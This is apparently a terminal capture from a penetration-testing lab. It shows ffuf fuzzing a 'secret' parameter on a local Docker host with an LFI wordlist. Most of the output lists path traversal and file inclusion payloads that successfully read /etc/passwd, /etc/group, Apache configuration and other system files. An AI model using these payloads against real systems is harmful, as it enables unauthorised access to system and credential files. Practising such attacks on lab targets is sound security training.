 [Jun 14, 2025 - 20:24:25 (WIB)] Psycho # ffuf -c -w `fzf-wordlists` -u "http://172.17.0.2:80/index.php?secret=FUZZ" -fs 2582
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://172.17.0.2:80/index.php?secret=FUZZ
:: Wordlist : FUZZ: /opt/lists/seclists/Fuzzing/LFI/LFI-Jhaddix.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response size: 2582
________________________________________________
..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
/etc/apache2/apache2.conf [Status: 200, Size: 9760, Words: 1605, Lines: 288, Duration: 0ms]
/etc/apt/sources.list [Status: 200, Size: 2852, Words: 703, Lines: 67, Duration: 0ms]
/etc/group [Status: 200, Size: 3268, Words: 671, Lines: 111, Duration: 0ms]
../../../../../../../../../../../../etc/hosts [Status: 200, Size: 2754, Words: 673, Lines: 70, Duration: 0ms]
/etc/hosts [Status: 200, Size: 2754, Words: 673, Lines: 70, Duration: 0ms]
/etc/hosts.allow [Status: 200, Size: 2993, Words: 752, Lines: 73, Duration: 0ms]
/etc/hosts.deny [Status: 200, Size: 3293, Words: 798, Lines: 80, Duration: 0ms]
/etc/issue [Status: 200, Size: 2606, Words: 675, Lines: 65, Duration: 0ms]
/etc/init.d/apache2 [Status: 200, Size: 10721, Words: 2163, Lines: 416, Duration: 0ms]
/etc/nsswitch.conf [Status: 200, Size: 3108, Words: 803, Lines: 83, Duration: 0ms]
/./././././././././././etc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
/../../../../../../../../../../etc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
../../../../../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
/etc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]
../../../../../../../../../../../../../../../../../../etc/passwd [Status: 200, Size: 3870, Words: 678, Lines: 89, Duration: 0ms]